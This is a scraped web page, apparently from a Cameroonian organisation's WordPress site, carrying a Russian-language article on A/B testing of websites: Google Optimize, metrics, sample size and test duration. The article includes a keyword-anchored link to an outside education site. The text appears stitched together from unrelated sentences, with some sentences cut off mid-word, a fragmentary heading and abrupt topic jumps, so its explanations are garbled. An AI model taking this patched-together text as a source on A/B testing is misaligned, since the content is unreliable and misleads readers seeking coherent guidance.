/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1187 post type-post status-publish format-standard hentry category-it-obrazovanie-4" role="main">
			<header class="page-header">
			<h1 class="entry-title">A B-тестирование что это, как и для чего проводить A B тест сайта</h1>		</header>
		<div class="page-content">
		<p>Позволяет определять степень и характер влияния внесенных изменений на целевые показатели. A/B-тестирование разных вариантов страниц — не главная задача Clickmeter. Изначально он предназначен для сравнения эффективности различных рекламных кампаний.</p>
<div style='text-align:center'><iframe width='569' height='314' src='https://www.youtube.com/embed/D81kNptqPiw' frameborder='0' alt='что такое A/B-тестирование' allowfullscreen></iframe></div>
<p>Для владельцев сайтов на WordPress доступно отдельное расширение, которое упрощает проведение тестов. Специализированные сервисы избавляют вас от подсчетов вручную и помогают провести тест с нужным вам уровнем достоверности результатов. Допустим, что на графиках рассматривался такой ключевой показатель как конверсия.</p>
<h2>Шаг 5. Провести эксперимент</h2>
<p>Эксперименту даем название, распределяем трафик по страницам, выбираем цель и переходим к настройке. Одна из главных целей работы сайта – обеспечение наибольшего количества продаж. Чем более «дружелюбно» интерфейс настроен к пользователю, тем больше денег он будет оставлять. Конкретное выражение финансовые метрики находят в величине среднего чека, ежемесячном объёме продаж, стоимости привлечения клиента (CAC).</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://deveducation.com/wp-content/uploads/2022/11/3a1e607c-c0b3-4a44-a153-affd21f780c9-1024x702.webp" width="305px" alt="что такое A/B-тестирование"/></p>
<p>Такое сегментирование можно провести по географическим параметрам, типу платформы (десктопной или мобильной), полу, возрасту, источнику трафика и т. Хорошо то, что Google Optimize сам определяет, когда пора завершить тестирование для получения достоверных сведений. Когда один из вариантов теста выигрывает, сервис автоматически начинает демонстрировать его пользователям. Тонкости проведения сплит-тестов во многом зависят от интерфейса и особенностей сервиса. Это далеко не единственный метод применения AB-тестов.</p>
<h2>Как провести A/B-тестирование с помощью сервиса Google Optimize?</h2>
<p>Первое время пользователи реагируют на новизну, потом статистика скачет, и только к концу второй недели теста показатели стабилизируются. Продолжительность тестирования зависит от размера выборки и объёма трафика. Вернемся к примеру лендинга по продаже пластиковых окон. Так как мы льем трафик с контекстной рекламы, будем рассматривать новых пользователей (10% от общего объема) и  не станем разбивать их на группы. В среднем за сутки лендинг посещает  100 человек, проводить тестирование будем 1 месяц и тогда новую версию сайта посмотрят 300 потенциальных клиентов (10%). Такого объема выборки хватит для принятия объективного решения.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://deveducation.com/wp-content/uploads/2022/11/d0505fb1-a8f1-4ae5-a6b4-a62ef1d66f93-1024x683.webp" width="306px" alt="что такое A/B-тестирование"/></p>
<p>Если вкратце, то сплит-тесты позволяют оценить эффективность разных вариантов страницы. Допустим, у вас есть два примера дизайна карточки товара, и они оба ну очень круты. Проверьте работоспособность обоих вариантов на практике посредством тестирования сайта.</p>
<h2>Конверсия</h2>
<p>A/B-тестирование — важный процесс для компаний, которые повышают рентабельность инвестиций в свою стратегию цифрового маркетинга. Например, пользователь может отправить ссылку на версию А пользователю, который &nbsp;должен увидеть версию В. Чтобы этого избежать, требуется изолировать пользователей в группе А от пользователей в группе В.</p>
<ul>
<li>На эти три категории метрик опираются чаще всего, когда хотят провести A/B-тест.</li>
<li>В ответ система выведет число уникальных посетителей для каждого из вариантов страницы, необходимое для достижения эффекта.</li>
<li>Только так вы сможете оптимизировать ваши лендинги, а вместе  ними и рекламные объявления под предпочтения своей аудитории.</li>
<li>Протестируйте глубину содержания и уровень подробности описания, создав два варианта описания вашего ключевого предложения.</li>
</ul>
<p>Как правило, результаты тестов играют важную роль, когда принимают &nbsp;решение изменить дизайн нового продукта или параметры бизнес-стратегии. Также не стоит одновременно тестировать несколько переменных. Тестирование вариаций нескольких разных элементов — это уже не A/B-тестирование, а многовариантное тестирование, значительно более продвинутая программа исследований. Тогда для тестирования собирают команду, состоящую как минимум из&nbsp;аналитика и&nbsp;разработчика. Для оценки достоверности теста существуют специальные калькуляторы.</p>
<h2>варианта, что делать с результатами А/В-тестирования</h2>
<p>Метод часто используется в веб-дизайне, типичные применения&nbsp;— исследование влияния цветовой схемы, расположения и размера элементов интерфейса на конверсию сайта[2]. Страницы А и В показываются различным пользователям в равных пропорциях, при этом посетители, как правило, не знают об этом. По прошествии определенного времени или при достижении достаточно большого числа показов, сравниваются числовые показатели цели и определяется наиболее подходящий вариант страницы. Преимуществом метода является использование при проектировании объективных данных[1].</p>
<p>По умолчанию используется все 100 %, а если у вас, как у «Текстерры», миллион уникальных посетителей в месяц – вполне хватить и 20–30 тысяч. Маркетолог имеет возможность самостоятельно определять долю трафика, <a href="https://deveducation.com/blog/gayd-dlya-novichkov-a-b-testirovanie-i-razlichnye-metody-provedeniya-ego/">a/b testing это</a> участвующего в тестировании. Минимальная продолжительность теста составляет две недели, максимальная ограничена тремя месяцами. Результаты можно наблюдать в личном кабинете или получить по e-mail.</p>
<h2>Ручные тесты</h2>
<p>Используя его, можно проводить A/B/N-тестирование, которое отличается от стандартных A/B-экспериментов проверкой сразу несколько гипотез вместо двух. Перед проведением A/B-теста нужно четко понимать желаемый результат. Это может быть увеличение трафика или конверсии, снижение отказов и т. В зависимости от цели выбираются метрики — количественные показатели, по которым определяется эффективность вносимых изменений. Например, количество заказов, средний чек, процент открываемых писем в рассылке. Маркетологи выполняют сплит-тесты при помощи специализированных инструментов.</p>
<p>Поэтому лучше проводить тест именно на тех сайтах, у которых уже есть поток посетителей — как новых, так и постоянных. Мы уже говорили, что тестирование помогает увеличить эффективность веб-страниц. Чтобы этот метод принес результат, маркетолог должен генерировать идеи, способные позитивно влиять на те или иные метрики сайта. Нельзя просто брать какие-либо изменения с потолка, внедрять их и тестировать эффективность. Например, вряд ли метрики сайта изменятся, если вы просто решите изменить фон заголовка главной страницы, как в прошлом примере.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
